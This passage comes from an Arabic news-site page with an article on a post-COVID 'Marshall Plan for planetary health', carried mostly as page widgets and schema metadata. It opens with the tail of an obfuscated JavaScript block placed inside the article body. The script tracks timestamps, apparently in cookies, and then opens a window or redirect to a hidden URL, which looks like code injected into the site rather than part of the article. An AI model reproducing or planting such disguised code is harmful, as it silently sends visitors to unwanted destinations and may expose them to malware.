Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="7422" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="7422" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b5%d8%ad%d8%a9_%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9" rel="tag">الصحة_العالمية</a> <a href="https://arabiansforum.net/archives/tag/%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7" rel="tag">فيروس كورونا</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 11, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 483 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-08-11T14:16:26+00:00","datePublished":"2020-08-11T14:16:26+00:00","dateModified":"2020-08-11T22:00:43+00:00","headline":"\u062e\u0637\u0629 \u0645\u0627\u0631\u0634\u0627\u0644 \u0644\u0644\u0635\u062d\u0629 \u0627\u0644\u0643\u0648\u0643\u0628\u064a\u0629","name":"\u062e\u0637\u0629 \u0645\u0627\u0631\u0634\u0627\u0644 \u0644\u0644\u0635\u062d\u0629 \u0627\u0644\u0643\u0648\u0643\u0628\u064a\u0629","keywords":"\u0627\u0644\u0635\u062d\u0629_\u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629,\u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627","url":"https:\/\/arabiansforum.net\/archives\/7422","description":"\u0643\u0627\u0646\u062a \u062c\u0627\u0626\u062d\u0629 \u0645\u0631\u0636 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 2019 \u00ab\u0643\u0648\u0641\u064a\u062f 19\u00bb \u0633\u0628\u0628\u0627 \u0641\u064a \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0648\u0639\u064a \u0628\u0627\u0644\u0639\u064a\u0648\u0628 \u0627\u0644\u0643\u0628\u0631\u0649 \u0627\u0644\u062a\u064a \u062a\u0634\u0648\u0628 \u0628\u0646\u064a\u062a\u0646\u0627 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629\u060c \u0648\u062a\u0633\u0644\u064a\u0637 \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u0627\u0641\u062a\u0642\u0627\u0631\u0646\u0627 \u0644\u0644\u0627\u0647\u062a\u0645\u0627\u0645 \u0628\u0627\u0644\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u062c\u0631\u064a \u0628\u0647\u0627 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0628\u064a\u0646 \u0635\u062d\u0629 \u0627\u0644\u0628\u0634\u0631\u060c \u0648\u0627\u0644\u0623\u0646","copyrightYear":"2020","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0643\u0627\u0646\u062a \u062c\u0627\u0626\u062d\u0629 \u0645\u0631\u0636 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627 2019 \u00ab\u0643\u0648\u0641\u064a\u062f 19\u00bb \u0633\u0628\u0628\u0627 \u0641\u064a \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0648\u0639\u064a \u0628\u0627\u0644\u0639\u064a\u0648\u0628 \u0627\u0644\u0643\u0628\u0631\u0649 \u0627\u0644\u062a\u064a \u062a\u0634\u0648\u0628 \u0628\u0646\u064a\u062a\u0646\u0627 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629\u060c \u0648\u062a\u0633\u0644\u064a\u0637 \u0627\u0644\u0636\u0648\u0621 \u0639\u0644\u0649 \u0627\u0641\u062a\u0642\u0627\u0631\u0646\u0627 \u0644\u0644\u0627\u0647\u062a\u0645\u0627\u0645 \u0628\u0627\u0644\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062a\u064a \u064a\u062c\u0631\u064a \u0628\u0647\u0627 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0628\u064a\u0646 \u0635\u062d\u0629 \u0627\u0644\u0628\u0634\u0631\u060c \u0648\u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0637\u0628\u064a\u0639\u064a\u0629\u060c \u0648\u0627\u0644\u0628\u064a\u0626\u0629 \u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a\u0629\u060c \u0644\u062a\u062d\u062f\u064a\u062f \u0645\u062f\u0649 \u0635\u062d\u0629 \u0643\u0648\u0643\u0628 \u0627\u0644\u0623\u0631\u0636. \u0648\u0642\u062f \u0628\u0627\u062a \u0645\u0646 \u0627\u0644\u0648\u0627\u0636\u062d \u0627\u0644\u0622\u0646 \u0623\u0646 \u0646\u0638\u0627\u0645\u0646\u0627 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u064a\u062a\u0633\u0628\u0628 \u0641\u064a \u0632\u064a\u0627\u062f\u0629 \u0627\u0646\u0639\u062f\u0627\u0645 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u063a\u0630\u0627\u0626\u064a\u060c \u0648\u0623\u0646 \u0634\u0648\u0627\u0631\u0639\u0646\u0627 \u062a\u0639\u0637\u064a \u0627\u0644\u0623\u0648\u0644\u0648\u064a\u0629 \u0644\u062d\u0631\u0643\u0629 \u0645\u0631\u0648\u0631 \u0627\u0644\u0645\u0631\u0643\u0628\u0627\u062a \u0630\u0627\u062a \u0627\u0644\u0645\u062d\u0631\u0643 \u0648\u0644\u064a\u0633 \u0627\u0644\u062a\u0645\u0627\u0631\u064a\u0646 \u0627\u0644\u0628\u062f\u0646\u064a\u0629\u060c \u0648\u0623\u0646 \u0645\u0633\u0627\u0643\u0646\u0646\u0627 \u062a\u0632\u064a\u062f \u0645\u0646 \u062e\u0637\u0631 \u0627\u0646\u062a\u0642\u0627\u0644 \u0627\u0644\u0623\u0645\u0631\u0627\u0636. \u0627\u0644\u0648\u0627\u0642\u0639 \u0623\u0646\u0646\u0627 \u0646\u0633\u062a\u0637\u064a\u0639\u060c \u0628\u0644 \u064a\u062a\u0639\u064a\u0646 \u0639\u0644\u064a\u0646\u0627\u060c \u0623\u0646 \u0646\u0642\u0648\u0645 \u0628\u0639\u0645\u0644 \u0623\u0641\u0636\u0644 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0625\u0637\u0644\u0627\u0642 \u0628\u0631\u0646\u0627\u0645\u062c \u0627\u0633\u062a\u062b\u0645\u0627\u0631\u064a \u062c\u062f\u064a\u062f \u062c\u0631\u064a\u0621 \u0644\u0644\u0635\u062d\u0629 \u0627\u0644\u0643\u0648\u0643\u0628\u064a\u0629.\r\n\u064a\u0645\u062b\u0644 \u0627\u0644\u0641\u0634\u0644 \u0641\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0627\u0644\u0639\u0648\u0627\u0642\u0628 \u0627\u0644\u0633\u0644\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u0631\u062a\u0628\u0629 \u0639\u0644\u0649 \u062a\u0648\u0633\u0639 \u0627\u0644\u0628\u064a\u0626\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629 \u0627\u0644\u064a\u0648\u0645 \u0641\u0631\u0635\u0629 \u0636\u0627\u0626\u0639\u0629 \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0627\u0644\u0645\u0648\u0641\u0648\u0631\u0629 \u0627\u0644\u0635\u062d\u0629. \u0648\u0641\u064a \u0623\u0633\u0648\u0623 \u062a\u0642\u062f\u064a\u0631\u060c \u064a\u0633\u0647\u0645 \u0647\u0630\u0627 \u0627\u0644\u0641\u0634\u0644 \u0628\u0642\u0648\u0629 \u0641\u064a \u062a\u0639\u0638\u064a\u0645 \u0645\u062e\u0627\u0637\u0631 \u0627\u0644\u0623\u0645\u0631\u0627\u0636 \u0648\u0627\u0646\u062a\u0642\u0627\u0644\u0647\u0627.\r\n\u0643\u0627\u0646\u062a \u0625\u062d\u062f\u0649 \u0627\u0644\u0633\u0645\u0627\u062a \u0627\u0644\u0625\u064a\u062c\u0627\u0628\u064a\u0629 \u0641\u064a \u0627\u0644\u0623\u0632\u0645\u0629 \u0627\u0644\u062d\u0627\u0644\u064a\u0629 \u0627\u0644\u062a\u0628\u0646\u064a \u0627\u0644\u0633\u0631\u064a\u0639 \u0644\u062a\u062f\u0627\u0628\u064a\u0631 \u0645\u0628\u062a\u0643\u0631\u0629 \u0644\u062a\u062e\u0641\u064a\u0641 \u0627\u0644\u0623\u062b\u0631 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0627\u0644\u0641\u0648\u0631\u064a \u0627\u0644\u0645\u062a\u0631\u062a\u0628 \u0639\u0644\u0649 \u0627\u0644\u062c\u0627\u0626\u062d\u0629. \u0648\u064a\u062f\u0644 \u0647\u0630\u0627 \u0639\u0644\u0649 \u0623\u0646\u0646\u0627 \u0642\u0627\u062f\u0631\u0648\u0646 \u0639\u0644\u0649 \u0645\u0639\u0627\u0644\u062c\u0629 \u0627\u0644\u0625\u062e\u0641\u0627\u0642\u0627\u062a \u0627\u0644\u062c\u0647\u0627\u0632\u064a\u0629 \u0628\u0633\u0631\u0639\u0629 \u0639\u0646\u062f\u0645\u0627 \u062a\u062a\u0648\u0641\u0631 \u0627\u0644\u0625\u0631\u0627\u062f\u0629.\r\n\u0639\u0644\u0649 \u0646\u062d\u0648 \u0645\u0645\u0627\u062b\u0644\u060c \u064a\u062a\u0639\u064a\u0646 \u0639\u0644\u064a\u0646\u0627 \u0623\u0646 \u0646\u0639\u0645\u0644 \u0639\u0644\u0649 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u0648\u0631 \u0628\u064a\u0626\u062a\u0646\u0627 \u0627\u0644\u062d\u0636\u0631\u064a\u0629 \u0628\u0634\u0643\u0644 \u062c\u0630\u0631\u064a \u0628\u062d\u064a\u062b \u062a\u0639\u0645\u0644 \u0639\u0644\u0649 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0627\u0644\u0641\u0648\u0631\u064a\u0629 \u0644\u0644\u062c\u0627\u0626\u062d\u0629 \u0648\u062a\u062e\u062f\u0645 \u0643\u0623\u062f\u0627\u0629 \u0644\u062a\u062d\u0633\u064a\u0646 \u0627\u0644\u0635\u062d\u0629 \u0641\u064a \u0627\u0644\u0623\u0645\u062f \u0627\u0644\u0628\u0639\u064a\u062f.\r\n\u0648\u0631\u063a\u0645 \u0623\u0646 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u062e\u064a\u0631\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0633\u0639\u062a \u0625\u0644\u0649 \u062a\u062d\u0633\u064a\u0646 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629 \u0648\u0642\u062f\u0631\u062a\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0635\u0645\u0648\u062f\u060c \u0648\u0628\u0646\u062a\u0627\u0626\u062c \u0625\u064a\u062c\u0627\u0628\u064a\u0629 \u0628\u0644\u0627 \u0623\u062f\u0646\u0649 \u0634\u0643\u060c \u0641\u0625\u0646 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0645\u0639\u064a\u0628\u0629 \u0627\u0644\u064a\u0648\u0645 \u062a\u062d\u062a\u0627\u062c \u0625\u0644\u0649 \u062a\u062d\u0648\u0644 \u0623\u0643\u062b\u0631 \u062c\u0648\u0647\u0631\u064a\u0629. \u0627\u0644\u0623\u0645\u0631 \u0628\u0628\u0633\u0627\u0637\u0629 \u0623\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u0641\u064a \u0627\u062d\u062a\u064a\u0627\u062c \u0625\u0644\u0649 \u062e\u0637\u0629 \u0645\u0627\u0631\u0634\u0627\u0644 \u062c\u062f\u064a\u062f\u0629 \u0644\u0644\u0635\u062d\u0629 \u0627\u0644\u0643\u0648\u0643\u0628\u064a\u0629 -\u0639\u0644\u0649 \u063a\u0631\u0627\u0631 \u0635\u0641\u0642\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0644\u062a\u0639\u0627\u0641\u064a \u0628\u0639\u062f \u0627\u0644\u062c\u0627\u0626\u062d\u0629.\r\n\u0633\u064a\u0643\u0648\u0646 \u0645\u062b\u0644 \u0647\u0630\u0627 \u0627\u0644\u0645\u062e\u0637\u0637 \u0628\u0645\u062b\u0627\u0628\u0629 \u062f\u0644\u064a\u0644 \u0639\u0627\u0644\u0645\u064a\u060c \u0644\u0645\u0648\u0627\u0621\u0645\u0629 \u0627\u0644\u062d\u0648\u0627\u0641\u0632 \u0648\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0633\u0644\u0648\u0643\u064a\u0627\u062a \u0627\u0644\u0627\u0639\u062a\u064a\u0627\u062f\u064a\u0629 \u0646\u062d\u0648 \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u0645\u0634\u062a\u0631\u0643 \u0627\u0644\u0645\u062a\u0645\u062b\u0644 \u0641\u064a \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u062f\u0627\u0645\u0629. \u0648\u064a\u062a\u0637\u0644\u0628 \u0627\u0644\u0623\u0645\u0631 \u0645\u0648\u0627\u0641\u0642\u0629 \u0648\u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u0627\u0644\u0645\u062d\u0644\u064a\u0629\u060c \u0648\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u062a\u0637\u0648\u064a\u0631 \u0627\u0644\u0639\u0642\u0627\u0631\u064a \u0627\u0644\u062e\u0627\u0635\u0629\u060c \u0648\u0627\u0644\u0645\u0633\u062a\u062b\u0645\u0631\u064a\u0646\u060c \u0648\u0627\u0644\u0645\u0646\u0638\u0645\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0623\u0637\u0631\u0627\u0641\u060c \u0648\u0647\u0630\u0627 \u0633\u064a\u0633\u062a\u063a\u0631\u0642 \u0628\u0639\u0636 \u0627\u0644\u0648\u0642\u062a.\r\n\u0633\u0648\u0641 \u062a\u062d\u062a\u0627\u062c \u0627\u0644\u062d\u0643\u0648\u0645\u0627\u062a \u0648\u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0625\u0644\u0649 \u0645\u0639\u0627\u0644\u062c\u0629 \u062b\u0644\u0627\u062b \u0642\u0636\u0627\u064a\u0627 \u0639\u0644\u0649 \u0648\u062c\u0647 \u0627\u0644\u062e\u0635\u0648\u0635.\r\n\u0628\u0627\u062f\u0626 \u0630\u064a \u0628\u062f\u0621\u060c \u0644\u0627 \u064a\u0646\u0628\u063a\u064a \u0644\u0635\u0646\u0627\u0639 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0623\u0646 \u064a\u0646\u0638\u0631\u0648\u0627 \u0625\u0644\u0649 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0635\u0645\u0648\u062f \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0646\u062a\u064a\u062c\u0629 \u0646\u0647\u0627\u0626\u064a\u0629. \u0630\u0644\u0643 \u0623\u0646 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0635\u062f\u0645\u0627\u062a \u0648\u0627\u0644\u0636\u063a\u0648\u0637 \u0627\u0644\u062a\u064a \u062a\u062f\u0641\u0639 \u062d\u0627\u0644\u0627\u062a \u0627\u0644\u0637\u0648\u0627\u0631\u0626 \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u062d\u0627\u062f\u0629 \u0648\u0627\u0644\u0645\u0645\u062a\u062f\u0629 \u062a\u0646\u0628\u0639 \u0645\u0646 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a \u0645\u0642\u0635\u0648\u062f\u0629 \u0645\u0646 \u0642\u0650\u0640\u0628\u064e\u0644 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0627\u0644\u0641\u0627\u0639\u0644\u0629 \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0648\u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629. \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u062a\u0643\u064a\u0641 \u0644\u0644\u062a\u063a\u0644\u0628 \u0639\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0635\u062f\u0645\u0627\u062a \u0648\u0627\u0644\u0636\u063a\u0648\u0637\u060c \u064a\u062c\u0628 \u0623\u0646 \u064a\u0646\u0637\u0648\u064a \u0628\u0646\u0627\u0621 \u0627\u0644\u0645\u0631\u0648\u0646\u0629 \u0648\u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0635\u0645\u0648\u062f \u0639\u0644\u0649 \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0642\u0631\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u062a\u0633\u0628\u0628 \u0641\u064a \u0625\u0636\u0639\u0627\u0641 \u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0643 \u0627\u0644\u0628\u064a\u0626\u064a \u0648\u0627\u0644\u0623\u0645\u0631\u0627\u0636.\r\n\u0643\u0645\u0627 \u064a\u062a\u0639\u064a\u0646 \u0639\u0644\u0649 \u0635\u0646\u0627\u0639 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0623\u0646 \u064a\u062a\u0639\u0627\u0645\u0644\u0648\u0627 \u0645\u0639 \u0645\u0633\u0623\u0644\u0629 \u00ab\u0627\u0644\u062a\u063a\u0627\u0641\u0644 \u0639\u0646 \u0627\u0644\u0645\u0634\u0643\u0644\u0629\u00bb \u0627\u0644\u0646\u0627\u062a\u062c \u0639\u0646 \u0627\u0644\u0645\u0633\u0627\u0641\u0629 \u0627\u0644\u0632\u0645\u0646\u064a\u0629 \u0648\u0627\u0644\u0645\u0643\u0627\u0646\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u062a\u0639\u0631\u0636 \u0644\u0644\u0645\u062e\u0627\u0637\u0631 \u0627\u0644\u0635\u062d\u064a\u0629 \u0648\u0627\u0644\u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0644\u0627\u062d\u0642\u0629\u060c \u0648\u062e\u0627\u0635\u0629 \u0641\u064a \u0645\u0627 \u064a\u062a\u0635\u0644 \u0628\u0627\u0644\u0623\u0645\u0631\u0627\u0636 \u0627\u0644\u0637\u0648\u064a\u0644\u0629 \u0627\u0644\u0623\u0645\u062f. \u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0627\u0644\u0645\u062b\u0627\u0644\u060c \u0647\u0646\u0627\u0643 \u0627\u0646\u0641\u0635\u0627\u0644 \u0628\u064a\u0646 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629 \u0627\u0644\u062d\u0627\u0644\u064a\u0629 \u0648\u0627\u0644\u0639\u0644\u0627\u062c \u062f\u0627\u062e\u0644 \u0627\u0644\u0645\u0633\u062a\u0634\u0641\u064a\u0627\u062a \u0641\u064a \u0627\u0644\u0645\u0633\u062a\u0642\u0628\u0644 \u0628\u0633\u0628\u0628 \u0627\u0644\u0631\u0628\u0648 \u0648\u0623\u0645\u0631\u0627\u0636 \u0627\u0644\u0642\u0644\u0628.\r\n\u0623\u062e\u064a\u0631\u0627\u060c \u064a\u062a\u0639\u064a\u0646 \u0639\u0644\u0649 \u0635\u0646\u0627\u0639 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0623\u0646 \u064a\u0639\u0643\u0641\u0648\u0627 \u0639\u0644\u0649 \u0645\u0639\u0627\u0644\u062c\u0629 \u00ab\u0645\u0634\u0643\u0644\u0629 \u0627\u0644\u062c\u064a\u0628 \u0627\u0644\u062e\u0637\u0623\u00bb\u060c \u0627\u0644\u062a\u064a \u0628\u0633\u0628\u0628\u0647\u0627 \u0642\u062f \u0644\u0627 \u064a\u0643\u0648\u0646 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u062f\u062e\u0644 \u0647\u0648 \u0627\u0644\u0630\u064a \u064a\u062a\u062d\u0645\u0644 \u062a\u0643\u0644\u0641\u0629 \u062a\u0646\u0641\u064a\u0630\u0647. \u064a\u0641\u0631\u0636 \u0647\u0630\u0627 \u062a\u062d\u062f\u064a\u0627 \u0639\u0644\u0649 \u062c\u0647\u0648\u062f \u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0635\u062d\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u062d\u0636\u0631\u064a\u0629\u060c \u0648\u062e\u0627\u0635\u0629 \u0641\u064a \u0633\u064a\u0627\u0642 \u0645\u064a\u0632\u0627\u0646\u064a\u0627\u062a \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u0645\u0646\u0639\u0632\u0644\u0629\u060c \u0648\u064a\u0633\u062a\u0644\u0632\u0645 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u0645\u064a\u0645 \u0627\u0644\u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u0635\u062d\u064a.\r\n\u0628\u062f\u0627\u0626\u0644 \u0627\u0644\u0646\u0647\u062c \u0627\u0644\u062d\u0627\u0644\u064a \u0627\u0644\u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0627\u0644\u0646\u0627\u062a\u062c \u0627\u0644\u0645\u062d\u0644\u064a \u0627\u0644\u0625\u062c\u0645\u0627\u0644\u064a \u0641\u064a \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0645\u062a\u0648\u0641\u0631\u0629 \u0628\u0627\u0644\u0641\u0639\u0644. \u0641\u0642\u062f \u0648\u0636\u0639\u062a \u0628\u0648\u062a\u0627\u0646 \u0645\u0624\u0634\u0631\u0627 \u0644\u0644\u0633\u0639\u0627\u062f\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0643\u0644\u064a\u0629 \u0644\u062a\u0648\u062c\u064a\u0647 \u0635\u0646\u0627\u0639 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a\u060c \u0641\u064a \u062d\u064a\u0646 \u064a\u062f\u0639\u0648 \u062a\u062d\u0627\u0644\u0641 \u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0631\u0641\u0627\u0647\u0629 \u0625\u0644\u0649 \u0646\u0638\u0627\u0645 \u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0627\u0644\u0631\u0641\u0627\u0647\u0629 \u0627\u0644\u0630\u064a \u062a\u062a\u0628\u0646\u0627\u0647 \u062d\u0643\u0648\u0645\u0627\u062a \u0646\u064a\u0648\u0632\u064a\u0644\u0646\u062f\u0627\u060c \u0648\u0623\u064a\u0633\u0644\u0646\u062f\u0627\u060c \u0648\u0627\u0633\u0643\u062a\u0644\u0646\u062f\u0627\u060c \u0648\u0648\u064a\u0644\u0632. \u0644\u0643\u0646 \u0645\u0639\u0627\u0644\u062c\u0629 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u062b\u0644\u0627\u062b \u0627\u0644\u0645\u0630\u0643\u0648\u0631\u0629 \u0623\u0639\u0644\u0627\u0647 \u062a\u062a\u0637\u0644\u0628 \u0627\u0644\u062a\u0645\u0648\u064a\u0644 \u0648\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631 \u0641\u064a \u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629.\r\n\u0645\u0646 \u0627\u0644\u0645\u0645\u0643\u0646 \u0623\u0646 \u062a\u0633\u0627\u0639\u062f \u0645\u0624\u0633\u0633\u0627\u062a \u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0623\u0637\u0631\u0627\u0641\u060c \u0645\u062b\u0644 \u0628\u0646\u0648\u0643 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0623\u0641\u0631\u064a\u0642\u064a\u0629 \u0648\u0627\u0644\u0622\u0633\u064a\u0648\u064a\u0629. \u0641\u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0645\u0646\u0638\u0645\u0627\u062a \u063a\u064a\u0631 \u062a\u062c\u0627\u0631\u064a\u0629 \u062a\u0648\u0641\u0631 \u0631\u0623\u0633 \u0627\u0644\u0645\u0627\u0644 \u0644\u0645\u0634\u0627\u0631\u064a\u0639 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0639\u0628\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0648\u0627\u0633\u0639\u0629 \u0645\u0646 \u0627\u0644\u0628\u0644\u062f\u0627\u0646 \u0627\u0644\u0623\u0639\u0636\u0627\u0621\u060c \u062a\u0635\u0628\u062d \u0647\u0630\u0647 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0641\u064a \u0648\u0636\u0639 \u0641\u0631\u064a\u062f \u064a\u0645\u0643\u0646\u0647\u0627 \u0645\u0646 \u0642\u064a\u0627\u062f\u0629 \u0645\u062e\u0637\u0637 \u0639\u0644\u0649 \u063a\u0631\u0627\u0631 \u062e\u0637\u0629 \u0645\u0627\u0631\u0634\u0627\u0644.\r\n\u0623\u0648\u0644\u0627\u060c \u062a\u0645\u0644\u0643 \u0645\u0624\u0633\u0633\u0627\u062a \u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0623\u0637\u0631\u0627\u0641 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u062c\u0645\u0639 \u0628\u064a\u0646 \u0631\u0624\u0633\u0627\u0621 \u0627\u0644\u062f\u0648\u0644 \u0648\u0642\u0627\u062f\u0629 \u0627\u0644\u0642\u0637\u0627\u0639 